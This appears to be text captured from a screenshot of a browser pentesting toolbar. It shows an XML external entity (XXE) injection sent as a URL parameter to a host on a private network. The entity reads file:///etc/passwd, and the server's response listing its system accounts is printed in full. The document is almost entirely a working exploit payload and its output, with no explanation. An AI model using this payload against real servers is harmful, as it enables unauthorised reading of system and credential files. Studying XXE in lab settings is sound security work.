 Load URL
http://192.168.0.145:65412/?xml=<!DOCTYPE example [<!ENTITY xxe SYSTEM "file%3A%2F%2F%2Fetc%2Fpasswd">]><root>%26xxe%3B<%2Froot>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
<root>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
mysql-proxy:x:498:497:MySQL-Proxy user:/:/sbin/nologin
nginx:x:497:496:Nginx web server:/var/lib/nginx:/sbin/nologin
</root>
悦信安